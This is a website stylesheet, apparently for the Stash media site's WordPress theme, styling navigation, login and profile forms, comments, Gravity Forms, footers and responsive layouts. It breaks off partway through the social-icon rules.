.children {margin:0px;padding:0px;}
.nocomments {text-align:center;margin:0px;padding:0px;display:none;}
.reply {padding:5px 0px 0px 0px;}
.reply a, .reply a:visited {display:inline-block;background:#151515;color:#999999;font-family:Arial,Helvetica,sans-serif;font-size:12px;text-decoration:none;margin:0px;padding:2px 12px 2px 12px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.reply a:hover {background:#FFFF00;color:#151515;text-decoration:none;border:none;}
.commentmetadata {font-size:10px;margin:0px;display:block;}
.navigation {display:block;text-align:center;margin-top:10px;margin-bottom:30px;}
.alignright {float:right;}
.alignleft {float:left;}
.thread-alt {background:#FFFFFF;margin:0px;padding:0px;}
.thread-even {background:#EEEEEE;margin:0px;padding:0px;}
.depth-1 {margin:0px;padding:0px;}
.even, .alt {margin:0px;padding:0px;}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {overflow:hidden;margin-bottom:10px;max-width:640px;}
#container .gform_wrapper select,#container .gform_wrapper textarea,#container .gform_wrapper input {background:#000000;border:1px solid #000000;outline-style:none;color:#999999;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;padding:8px 5px;letter-spacing:normal;}
#container .gform_wrapper select:hover,#container .gform_wrapper textarea:hover,#container .gform_wrapper input:hover {background:#333333;color:#FFFFFF;}
#container .gform_wrapper h1,#container .gform_wrapper h2,#container .gform_wrapper h3 {font-weight:normal;border:none;outline:none;background:none;}
#container .gform_wrapper:focus {outline:none;}
#container .gform_wrapper form {text-align:left;}

#container .gform_wrapper .field_hover {border:1px dashed #2175A9 !important;cursor:pointer;}
#container .gform_wrapper .field_selected {background-color:#DFEFFF;border:1px solid #C2D7EF !important;}
#container .gform_wrapper .ginput_complex label,#container .gform_wrapper .gfield_time_hour label,#container .gform_wrapper .gfield_time_minute label,#container .gform_wrapper .gfield_date_month label,#container .gform_wrapper .gfield_date_day label,#container .gform_wrapper .gfield_date_year label,#container .gform_wrapper .instruction {display:block;margin:3px 0 8px 0;font-size:10px;letter-spacing:1px;}
#container .gform_wrapper .top_label .gfield_label {margin:10px 0 4px 0;font-weight:bold;display:-moz-inline-stack;display:inline-block;line-height:130%;clear:both;}
#container .gform_wrapper .left_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;}
#container .gform_wrapper .right_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;text-align:right;}
#container .gform_wrapper .top_label input.small,#container .gform_wrapper .top_label select.small {width:25%;}
#container .gform_wrapper .top_label input.medium,#container .gform_wrapper .top_label select.medium {width:50%;}
#container .gform_wrapper .top_label input.large,#container .gform_wrapper .top_label select.large,#container .gform_wrapper .top_label textarea.textarea {width:98%;}
#container .gform_wrapper .right_label input.small,#container .gform_wrapper .right_label select.small,#container .gform_wrapper .left_label input.small,#container .gform_wrapper .left_label select.small {width:15%;}
#container .gform_wrapper .right_label input.medium,#container .gform_wrapper .right_label select.medium,#container .gform_wrapper .left_label input.medium,#container .gform_wrapper .left_label select.medium {width:35%;}
#container .gform_wrapper .right_label input.large,#container .gform_wrapper .right_label select.large,#container .gform_wrapper .left_label input.large,#container .gform_wrapper .left_label select.large,#container .gform_wrapper textarea.textarea {width:59%;}
#container .gform_wrapper .gsection .gfield_label,#container .gform_wrapper h2.gsection_title,#container .gform_wrapper h3.gform_title {font-weight:bold;font-size:16px;font-family:Helvetica,sans-serif;}
#container .gform_wrapper .description,#container .gform_wrapper .gfield_description,#container .gform_wrapper .gsection_description,#container .gform_wrapper .instruction {font-size:10px;line-height:150%;clear:both;font-family:verdana,sans-serif;letter-spacing:normal;}
#container .gform_wrapper .gfield_description {padding:10px 0 8px 0;font-style:italic;}
#container .gform_wrapper .gsection_description {font-style:italic;}
#container .gform_wrapper .gfield_required {color:#790000;margin-left:4px;}
#container .gform_wrapper .gfield_error {background-color:#FFFF00 !important;margin-top:4px !important;margin-bottom:6px;padding:6px 6px 4px 6px !important;}
#container .gform_wrapper .gfield_error .gfield_label {color:#000000;}
#container .gform_wrapper .validation_error {background:#FFFF00;color:#000000;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:18px;font-style:italic;text-align:center;line-height:150%;margin-bottom:10px;width:100%;padding:20px;}
#container .gform_wrapper .validation_message {color:#000000 !important;font-size:11px;font-family:Georgia,"Times New Roman",Times,serif;letter-spacing:normal;}
#container .gform_wrapper input.button {font-size:18px;color:#666666;}
#container .gform_wrapper input.button:hover {color:#FFFFFF;}
#container #gforms_confirmation_message {background-color:#fffac6;border:1px solid #feda70;margin-top:10px;margin-bottom:10px;padding:20px 0;font-size:14px;color:#252525;text-align:center}
#container .gform_footer input.button {*padding:10px;padding:10px;background:#000000;font-weight:bold;}
#container img.ui-datepicker-trigger {position:relative;top:10px;}
#container .gform_wrapper ul li {padding:0px;}
._mob-h {display:none;}
#u-TipCvv{	left: 40px !important;background: black;z-index: 3;right: 40px;}

/* Css Privacy page*/
.page-id-73659 p {margin:0;}

.wide-issue-view .next-button,
.wide-issue-view .prev-button,
.widercolumn .next-button,
.widercolumn .prev-button,
.playlist-page-results .next-button,
.playlist-page-results .prev-button,
.saved-search-panel .next-button,
.saved-search-panel .prev-button {
	display: none !important;
}

.c-Footer{width:100% !important;max-width: 100% !important;}
.c-Footer-Inner{max-width:1340px !important;margin: 0 auto;}
.c-Footer-Inner:after{content:"";clear: both;display: block;}
.addtoany_share_save_container{margin:0 !important;padding-bottom:16px;}
.title_page{padding-bottom:0px;margin-bottom:0;}
#postsfromcategorywidget-3 {margin-top:35px;clear:both;}
.postarea  strong {font-family:robotomedium;}

@media only screen and (max-device-width:600px){
	.a2a_button_tumblr, .a2a_button_google_plus{display:none !important;}
	.addtoany_share_save_container{padding-top:10px;}
	.category-theinbox #content.top,.nopad .left_wrap{width:100% !important;}
	.category-theinbox #content.top{margin-bottom:0px !important;}
	.subscribe-label{padding-left:20px;}
	.comment-subscription-form{display:inline-block;padding:10px;}
	#respond,#commentform p{width:100%;}
	.related-posts-list .related-post{width:100% !important;margin-right:0px !important;}
	.postmeta{margin-bottom:70px !important;}
}
@media screen and (max-width:600px) {
	._desk-h-menu{display:none;}
}

#menu{padding-left:0px;}
#menu-toggle{display:none;}
#menu {width:100%;overflow:hidden;max-height:0;}
#menu-toggle:checked + #menu {max-height:600px;padding-top: 9px;}
#nav .toggel .insight-title-mob{font-weight:lighter;color:#B2B2B2;font-size:35px;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow',sans-serif;}
.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}

.c-Banner {width:100%; display:block; margin:20px auto 20px auto; text-align:center; overflow:hidden;}
.c-Banner-HomeTop,.c-Banner-HomeBottom {width:100%; max-width:960px; margin:0 auto;}
.c-Banner-HomeLeft,.c-Banner-HomeRight {width:100%; max-width:300px; height:600px;}

.category-theinbox #content.top{width:100% !important;max-width:960px;margin-bottom:30px;}
.category-theinbox .postimg_single img{object-fit:contain;margin-bottom:20px;}
.category-theinbox .left_wrap.detail_page{width:auto !important;float:unset !important;}

#text-11{
	display: none;
}
#text-9{
	display: none;
}
#text-6 {
	display: none;
}
#search-7 {
	display: none;
}
#text-5 {
	display: none;
}
#custom_html-2 {
	display: none;
}
#postsfromcategorywidget-3 {
	display: none;
}
#text-13 {
	display: none;
}
#custom_html-4 {
	display: none;
}

/*Xenex Media Quries*/
#nav .toggel .icon {margin-top: 11px !important;}
@media only screen and (max-width :420px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:220px;*/
}
@media only screen and (max-width :540px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:290px;*/
}
@media only screen and (max-width :586px) {
	.homeinfo{padding:10px;}
	.widget_postsfromcategorywidget h3.post-title{font-size:14px;font-weight:300;}
	.c-Footer-Inner{display:flex;flex-flow:column;padding-bottom:15px;}
	.c-Footer .c-Copyright{padding:10px 0px;}
	.c-Footer .c-Footer-Nav{padding-left:0px;}
}
@media only screen and (min-width :586px) {
	.c-Footer .share-icons {float:right !important;padding-top: 0 !important; Top: 0 !important;clear:none !important;}
}
@media only screen and (max-width :600px) {
	#homeslider h2{font-size:24px;line-height:1.3;padding-top:10px;}
	.homeinfo{padding:9px 10px;}
	.nopad .homeinfo h2{padding:0px 0px 5px;font-size:24px;line-height:1.3;}
	#homeslider p,.homepagecontent p{font-size:16px;line-height:1.5;margin:0px;}
	#homefeatur{margin-bottom:40px;}
	/*Home Sidebar*/
	#postsfromcategorywidget-3 h4{font-weight:300;}
	/*Add Show Code*/
	/*._mob-h{display:inherit !important;}*/
	#text-13._mob-h{margin-bottom:45px !important;text-align:center;margin-top:15px;}
	img.alignnone{object-fit:contain;object-position:center;height:auto;}
}
@media only screen and (max-device-width:600px){
	.a2a_kit a span{background-color:rgb(59, 89, 152);width:20px !important;line-height:20px !important;height:20px !important;background-size:20px !important;border-radius:2px !important;}
	.postmeta{width:100%;border-top:5px solid #151515;border-bottom:1px dotted #151515;}
	.a2a_button_sms span{width:60px;height:60px;}
	.related-post{display:inline-block;vertical-align:top;margin-bottom:20px;font-size:45px;line-height:60px;}
	.related-post:nth-child(odd) {margin-right:30px !important;}
	#commentform textarea{width:100%;}
	.text-13-post .textwidget a img{margin-top:20px;}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner,#postsfromcategorywidget-3{width:100%;}
	.nopad .homeinfo h2{padding:4px 0 20px 0;}
	#nav .nav-menu a, .insight-title, #nav .toggel .insight-title-mob,#menu li a {color:#909090 !important;}
	.widget_postsfromcategorywidget h3.post-title{padding:4px 0 20px 0;}
	/*Comments*/
	.respond-div, .respond-div h5{font-family:Roboto,Arial,Helvetica,sans-serif;font-style:normal;}

	/*Popup*/
	#gw893mi.g7o2kct{width:100%;max-width:50% !important;}
	#gw893mi.g7o2kct .gittflr, #gw893mi.g7o2kct .g-cvfzmm{font-size:26px !important;}
	#gw893mi.g7o2kct .g-q27d9r{font-size:20px !important;}
	#gw893mi .g196ghg .gmngj3u, #gw893mi .gmngj3u{font-size:16px !important;}
}
@media only screen and (max-width :667px) {
	.feature_info{padding:0px 10px;}
	/*home-page posts*/
	#homepage{flex-wrap:wrap;}
	.homepagemid{padding:0px  !important;max-width:100% !important;}
	.homeinfo h2{font-size:28px;line-height:30px;}
	.homepagecontent p{font-size:14px;line-height:24px;}
	/*Details page*/
	.player{max-width:100% !important;}
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*min-height:365px;*/
	.left_wrap.detail_page{flex-wrap:wrap;}
	.left_wrap.detail_page #content.left{max-width:100%;padding:0px;}
	.left_wrap.detail_page #sidebar_right_home{max-width:100%;}
	.nopad .detail_page .postarea h1{font-size:24px;padding:0px;margin:0px;line-height:1.3;}
	/*sidebar*/
	._desk-h{display:none;}
	.nopad #sidebar_right_home{width:100%;margin-top:20px;margin-bottom:0px;padding-bottom:0px;}
	.widget .post-cat-widget .post{margin-bottom:40px;}
	.widget .post-cat-widget .post:last-child{margin-bottom:0px;}
	.top-col img{width:100%;display:block;}
}
@media only screen and (max-width :767px) {
	.navigation-menu{margin:0px !important;}
	.logo-div .toggel{display:block;margin:2px 0px 0px;}
	#nav .search-social,.nav-menu{display:none;}
	/*nav*/
	#nav .toggel .insight-title-mob{padding:13px 0 0;font-size:16px !important;color:#666 !important;}
	#nav .toggel .icon{margin-top:11px !important;padding:0px;position:absolute;right:0px;z-index:1000;}
	#nav .toggel .icon .fa{font-size:30px !important;cursor:pointer;}
	/*menu*/
	#nav .toggel #menu li a{font-size:16px !important;padding:0 10px 0 0px;color:#666 !important;}
	#nav .toggel #menu li a[href="/trial/"], #nav .toggel #menu li a[href="/newtrial/"]{color:#FF2600 !important;}
	#nav .toggel #menu li a.highlight-link{color: #ff2600 !important;font-weight: 600 !important;}
	/*#nav .toggel #menu li a[href="https://store.stashmedia.tv/"]{font-family:Inter;font-weight:600 !important;color:#ff2600 !important;}*/
	/*slider*/
	div.anythingSlider li .feature_img img{object-fit:contain;height:auto;}
	div.anythingSlider li .feature_img{height:auto;}
	#homeslider h2{font-size:32px;line-height:35px;}
	/*posts*/
	.nopad #container{padding-top:0px;}
	/*detail page*/
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*height:100%;min-height:420px;*/
	.nopad .detail_page .postarea{padding-top:0 !important;}

}
@media only screen and (max-width :820px) {
	.nopad .insight-title{margin-right:10px;}
	.nopad #nav .nav-menu a{padding:0px 10px;}
	.nopad .insight-title{padding:0px;}
	/*home-posts*/
	.homepagemid{max-width:550px;}
	.homepagecontent a img{object-fit:contain;object-position:center;width:100%;height:auto;}
}
@media only screen and (min-width: 960px) {

	.nopad #sidebar_right_home {position: absolute;right: 0;}

}
@media only screen and (max-width :960px) {
	#wrap{padding:0px 20px;}
	#container{padding:0px 20px;}
	.nopad #nav{padding:0px 20px !important;}
	/*#homepage*/
	#homepage{display:flex;}
	.homepagemid{max-width:630px;padding-right:20px;}
	#sidebar_right_home{margin-left:auto}
	#sidebar_right_home .post-cat-widget .post{padding:0px;}
	/*details page*/
	.left_wrap.detail_page{display:flex;width:100%;}
	.category-theinbox .left_wrap.detail_page{width:100% !important;}
	.left_wrap.detail_page #content.left{width:100%;max-width:67%;padding-right:20px;}
	.left_wrap.detail_page #content.left iframe{width:100%;}
	.left_wrap.detail_page #sidebar_right_home{max-width:300px;width:100%;}
}
@media only screen and (max-width :992px) {
	.nopad #nav{width:100% !important;max-width:960px;}
	/*details page*/
	#content.top{padding:0px;width:100%;max-width:960px;}
}

/*fix overflowing bug on anyslider on home page*/
#hometop{float:none !important;}
#homefeature{float:none !important}
#homeslider{float:none !important}
#homeslider .anythingSlider{height:auto !important;}
#homeslider ul{position:relative !important}
#homeslider li{height:auto !important;}
#homeslider .anythingSlider li .feature_img{height:auto !important;float:none !important;}

/*fix backgrounds on <ins> tags google uses for adverts - if there's no advert loaded*/
div[data-sidebar] .adsbygoogle{width:300px;height:600px;max-width:300px !important;max-height:600px !important;background:none;margin-bottom: 30px;}
div[data-sidebar] .adsbygoogle:empty{background-size:300px 600px;width:300px;height:600px !important;background-repeat:no-repeat;}
/*background:url(/wp-content/themes/default/images/bnrs/Stash-Trial-300x600-2020.jpg);*/

&:-webkit-autofill {/* Expose a hook for JavaScript when auto fill is shown.JavaScript can capture 'animationstart' events */animation-name:onAutoFillStart;/* Make the backgound color become yellow _really slowly_*/transition:background-color 50000s ease-in-out 0s;}

&:not(:-webkit-autofill) {/* Expose a hook for JS onAutoFillCancelJavaScript can capture 'animationstart' events*/animation-name:onAutoFillCancel;}






.all-issues-playlist-issue-search {
	position: relative;
}
.all-playlists-menu-container {
	z-index: 2;
	font-size: 14px;
	width: 33.33%;
	min-width: 33.33%;
	max-width: 33.33%;
	text-align: center;
}
.all-playlists-menu {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	font-family: Inter;
	line-height: 22px;
	font-size: 14px;
	vertical-align: revert;
	cursor: pointer;
	height: 23px;
}
.all-playlists-wrapper {
	position: absolute;
	top: 27px;
	left: 0;
	display: block;
	width: 280px;
	background: white;
	padding: 20px;
	border: 1px solid #e1e2d3;
	-webkit-box-shadow: 0 0 10px #e1e2d3;
	box-shadow: 0 0 10px #e1e2d3;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 550px;
	overflow: auto;
	display: none;
}
.all-playlists-wrapper span,
.all-playlists-wrapper a {
	display: block;
}
.all-playlists-wrapper .playlist-h3 {
	font-weight: 500;
	padding-top: 8px;
}
.all-playlists-wrapper .playlist-h3:first-child {
	padding-top: 0;
}













input, input:focus{-webkit-outline:none;outline:none;}
input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; } /* FF 4-18 */
input:focus::-moz-placeholder { color:transparent; } /* FF 19+ */
input:focus:-ms-input-placeholder { color:transparent; } /* IE 10+ */

body{overflow-y:scroll;}
.nopad{padding:0;}
#wrap{position:relative;z-index:1;}
.nopad .postarea {padding-top:20px;padding-top:0;display: block;}
.nopad #container {padding-top:15px;}
.nopad #container .post h2 a{color:#000000;font-size: 32px;font-weight: 600;text-transform: initial;line-height: 1.3;}
.postarea h2 a{color:#000000;font-size: 32px;font-weight: 600;text-transform: initial;line-height: 1.3;}
.nopad #container .post h2 a:hover{color:#000;}
#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
.single #nav {width:100%;max-width:1000px;padding:20px 20px 0 20px;}
.blog #nav{width:100%;max-width:1000px;padding:0 20px;}
.nopad #nav{width:100%;max-width:1340px;padding:0 20px;min-height: 93px;}
.nopad #page{margin:16px auto;max-width: 1300px;}
#nav:after, .nav-menu:after {clear:both;content:"";display:block;}
.nav-menu {padding-top:15px;position:relative;line-height:22px;}
#nav a{padding:40px 6px 10px 6px;}
#nav a.logo-bar{float:none;padding: 0;}
#nav a,
.insight-title {display:block;float:left;font-family:Inter;font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative}

#nav .nav-menu a, .insight-title{padding:0 21px;font-size:16px;font-family:Inter, sans-serif;font-weight:normal;color:#666666;}
#nav .nav-menu .insight-title{margin-right:23px;padding:0;}
#nav a[href="/"]{padding:0 0 0 0;}
#nav a[href="/trial/"],
#nav a[href="/newtrial/"],
#nav a.highlight-link{color:#FF2600 !important;font-weight: 600;} /*#nav a[href="https://store.stashmedia.tv/"],*/
#nav a.c-LinkActive,#nav a:hover {color:#000;} /*background:#F5F5F5;*/
#nav .c-UserAccount{max-width:180px;}
#nav img {display:none;}
#nav img[alt="Stash"]{display:block;}
#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
#nav a[href="http://www.stashjobs.com/"]{color:black;}
#nav .nav-menu a[href="http://www.stashjobs.com/"]{color:#666666;}
.c-UserMenu{float:right;display:inline-block;}
.nav-menu .c-UserMenu{position:absolute;float:none;display:flex;right:0;top:15px;width:auto;background:white;}
#nav .nav-menu .c-UserAccount{padding:0;float:none;margin-bottom:10px;}
#nav a[href="/logout/"]{float:right;}
#nav a[href="/login/"]{float:right;margin-right:0;}
#nav a[href="/profile/"]{float:left;}
#nav .nav-menu a[href="/login/"] /*,#nav .nav-menu a[href="/profile/"]*/{padding-right:0;}
.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
.c-PopupLogin {display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
/*.c-UserMenu:hover .c-PopupLogin {display:block;}*/
.c-FieldGroup {margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
.c-ShortenedField{border-top:0;}
.c-FieldGroup:after{clear:both;content:"";display:block;}
.c-FieldGroup label {display:block;height:46px;position:relative;}
.c-FieldGroupLabel {display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
.c-FieldGroup input {height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
.c-BtnLogin-Container{border:1px solid #8DC63F;margin:0;padding:0;border-top:0;}
.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
.c-BtnLogin:hover {background:white;color:#8DC63F;}
.c-ShortenedField label {width:70%;float:left;}
.c-ShortenedField .c-FieldGroupLabel {width:180px;}
.c-ShortenedField input {width:180px;}
#nav a.c-ChangeField {float:right;line-height:46px;font-size:12px;text-transform:none;font-weight:normal;margin:0 20px 0 0;padding:0;}
#nav a.c-ChangeField:hover {background:white;}
.u-HasFocus label span {visibility:hidden;}
footer{display:block;padding:25px 0 65px 0;width:960px;margin:80px auto 0 auto;text-align:center;background:rgb(150,150,150);clear:both;}
footer:after{content:"";clear:both;display:block;}
.c-Footer-Nav a{color:white;font-family:Inter;display:inline-block;padding:0 15px;border-bottom:0;}
.c-Footer-Nav a:hover{text-decoration:underline;}
.c-Footer-Nav{float:left;padding-left:10px;}
.c-Copyright{float:right;color:rgb(204,204,204);font-family:Inter;margin:0;padding:0 25px 0 0;}
#footertopbg,#footerwidgets{background:transparent;}

.search-button{display:inline-block;margin:0;padding:0;background:transparent;border:0;line-height:22px;height:22px;position:relative;cursor:pointer;width:22px;vertical-align:top;margin-left:5px;position:relative;}
.icon-play{top:0;}
.icon-play:after{font-family:FontAwesome;content:"\f04b";display:block;position:absolute;top:0;left:0;width:22px;height:22px;line-height:23px;text-align:center;color:#ccc;font-size:18px;}
.icon-search:after{font-family:FontAwesome;content:"\f002";display:block;position:absolute;top:0;left:0;width:22px;height:22px;line-height:22px;text-align:center;color:#ccc;font-size:18px;}
.icon-search{top:-1px;}

.icon-play:hover:after,.icon-search:hover:after{color:#444;}

.u-Delete-PlaylistItem_Overlay{display:none;}
.u-Delete-Playlist{color: #999;display: inline-block;margin: 0;padding: 15px 0 18px 0;line-height: 12px;font-weight: 500 !important;}
div.hoverscroll{float:left;clear:right;}
div.hoverscroll:after{clear:both;content:"";display:block;}

div[data-is_default="1"] .u-Delete-Playlist {
	visibility: hidden;
}

.nopad .left_wrap{margin-top:0;}
.nopad #sidebar_right_home {margin-top:0;padding-top:0;padding-bottom: 80px;}
@media all and (min-width: 960px) {
	.nopad #sidebar_right_home {
		/*padding-top: 40px;*/
	}
}
.detail_page #sidebar_right_home{padding-top:16px;padding-top:0;}

@media all and (min-width: 960px){
	#sidebar_right_home.has-video {padding-top:16px;padding-top:0;}
}
.widget h4 {
	font-weight: 600;
}

.c-UserHeader .c-UserSettings{width:340px;}
.c-UserHeader .c-UserSettings label {float:left;width:260px;}
.c-UserHeader .c-FieldUpdate {float:right;width:50px;}
.c-UserHeader .c-FieldGroup {left:0;}
.c-UserHeader .c-FieldGroup input {border:0;float:right;width:150px;position:relative;padding-right:0;padding-left:0;}
.c-UserHeader .c-FieldGroupLabel {position:relative;left:0;}

.nopad h2{font-family:Inter, sans-serif;margin:0;padding:20px 0 0px 0;line-height: 25px;}

.nopad #nav .nav-menu .c-UserMenu a {display:inline; width:100%;float: none;}
.nopad #nav .nav-menu .c-UserMenu a.c-UserAccount, .nopad #nav .nav-menu .c-UserMenu:hover a:nth-child(2)  {display:block;text-align:right;padding:0;}
.nopad .c-UserHeader .c-UserSettings {width:100%;max-width: 404px;margin: 0 auto;padding-top: 0;float: none;}
.nopad .c-UserHeader .c-FieldGroup input {border:0;left:0; padding:0 20px;width: 100%;max-width: 220px;margin: 0 auto;display: block;}
.nopad .c-UserHeader .c-FieldGroup input:disabled {background:#E3E3E3;}
.nopad .c-UserHeader .c-UserSettings label {width:auto;position: relative;overflow: hidden;}
.nopad .c-UserHeader .c-UserSettings label span {position: relative;}
.nopad .c-UserHeader .c-UserSettings label[for="expirydate"] a {background: #3fb2ff;color: white; line-height: 32px; position: absolute; top: -7px; padding: 0 20px; right: 0;}
.nopad .c-UserHeader .c-UserSettings input[type="checkbox"]{position: absolute;left: -3000%;top: 0;}
.nopad .c-UserHeader .c-FieldUpdate {float:left; width:25px;}
.nopad .c-UserHeader .c-ShowField{width:95px;}
.nopad .c-FieldGroup {margin:0;border:none;clear:both;background:white;}
.nopad .c-UserHeader .c-UserSettings .c-HelperText{padding-left:0;}
.nopad .c-UserHeader .c-UserSettings .c-c-ErrorNotice{padding-left:0;}

.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]:hover{background:transparent;}

.nopad .archive-title{padding-top:15px;padding-bottom:5px;}
#page iframe{border:0;display:block;margin:0;padding:0;}

#profile-page h1, #profile-page h2 {font-size: 18px;line-height: 24px;text-transform: none;font-weight: 500;padding-bottom: 15px;padding-top: 0;margin-top: 0;margin-bottom: 0;color: black;}
#profile-page h2{padding-top: 50px;}
.profile-table h1 {font-size: 18px;line-height: 24px;text-transform: none;font-weight: 500;padding-bottom: 15px;padding-top: 0;margin-top: 0;margin-bottom: 0;color: black;}

.card-toggle{border: 0;padding: 0;margin: 0;color:#3fb2ff;position: absolute;top: 15px;right: 15px;-webkit-outline: none;outline: none;background: none;}
.new-card-toggle{border: 0;padding: 0;margin: 0;color:#3fb2ff;float: right;-webkit-outline: none;outline: none;background: none;}
.card-toggle:hover,
.new-card-toggle:hover{text-decoration: underline;cursor: pointer;}
.card-details,.card-new{display: none;}
.card-details.open{display: block;margin-bottom: 40px;}
.card-new.open{display: block;margin-bottom: 40px;}
.card-brand-american-express:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f3";color: #888;font-size: 18px;}
.card-brand-diners:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f24c";color: #888;font-size: 18px;}
.card-brand-discover:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f2";color: #888;font-size: 18px;}
.card-brand-jcb:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f24b";color: #888;font-size: 18px;}
.card-brand-mastercard:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f1";color: #888;font-size: 18px;}
.card-brand-visa:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f0";color: #888;font-size: 18px;}

/**
 * New Styles
 */
.c-PageHeadline{color:#666666;margin:0;padding:20px 0 30px 0;}
.c-CloseSettings{display:none;}

/**
 * Shop Styles
 */
.style3 {color:#151515;font-family:Inter, sans-serif;font-size:36px;font-weight:bold;font-style:normal;text-transform:uppercase;-webkit-text-shadow:0px 0px 0px #CCCCCC;-kthml-text-shadow:0px 0px 0px #CCCCCC;-moz-text-shadow:0px 0px 0px #CCCCCC;-ms-text-shadow:0px 0px 0px #CCCCCC;-o-text-shadow:0px 0px 0px #CCCCCC;text-shadow:0px 0px 0px #CCCCCC;line-height:36px;letter-spacing:0px;margin:35px 0px 0px 0px;padding:5px 0px 5px 0px;}
.style5 {color:#666666;font-size:14px;}
.copy {color:#999;font-size:12px;font-family:Inter;line-height:18px;}
.copy_bold {color:#999;font-weight:bold;line-height:18px;font-family:Inter;font-size:16px;}
.copy1 {color:#999;font-size:12px;line-height:18px}
.copy1 {color:#999;font-size:12px;line-height:18px;font-family:Inter, sans-serif;font-weight:normal;}
.copy11 {color:#999; font-size:12px; line-height:18px; font-family:Inter, sans-serif}
.link_orange {font-family:Inter, sans-serif;font-size:14px;font-style:normal;color:#f60;}
.link_orange1 {font-family:Inter;font-size:12px;  color:#f60;}
.section_title {color:#151515; font-weight:bold; font-size:14px; font-family:Inter }
.section_title1 {color:#f60; font-weight:bold; font-size:14px; font-family:Inter }
.heading1 {color:#999; font-weight:normal; font-size:12px; font-family:Inter, sans-serif}

/**
 * Common Login
 */
.login {color:#E8E8E8;font-family:'Sanchez', serif;font-size:8.5px;font-weight:normal;font-style:normal;line-height:19px;}

/**
 * Slideshow
 */
.slideshow { height:300px; width:960px; margin-top:-5px;}
.slideshow img { padding:0px; border:0px solid #ccc; background-color:#eee; }
.archive_details_page .slideshow { margin-left:auto;margin-right:auto;}


.logo-width{padding-bottom:20px;}
.nopad .postimg_archive img{margin-top:0;width: 100%}

/*.item .u-Delete-PlaylistItem_Overlay{display:none !important;}*/

.c-PopupLogin-Embedded .c-FieldGroup {border:1px solid #c2c4c6;}

#nav .logo-div{position:relative;}
#nav .search-social{position:absolute;right:0;bottom:6px;}
#nav .search-form{position:relative;width:300px;}
#nav .search-form:after{clear:both;display:block;content:"";}
#nav .search-label{margin:0;padding:0;width:300px;position:relative;/*float:left;*/}
#nav .search-label label{overflow:hidden;float:left;width:266px;display:none;height:32px;line-height:32px;}
#nav .search-label label.opened{display:block;}
#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
#nav .search-label label.opened input{position:relative;box-shadow:-1px 1px 0 0 white inset, -1px -1px 0 0px #BCBEC0 inset;}
#nav .search-label .search-icon{overflow:hidden;float:right;width:32px;height:32px;display:block;border:0;margin:0 0px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
#nav .search-label .search-icon:before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:4px;top:0;font-size:22px;text-align:center;}
#nav .search-label .search-icon:hover:before{color:#BCBEC0;}
#nav .share-icons,
.c-Footer .share-icons{float:right;margin:0;padding:0;width:124px;position:relative;top:5px;}
#nav .share-icons:after,
.c-Footer .share-icons:after{clear:both;display:block;content:"";}
#nav .social-icon,
.c-Footer .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
.c-Footer .social-icon{margin:0 0 0 18px;}
#nav .social-icon:before,
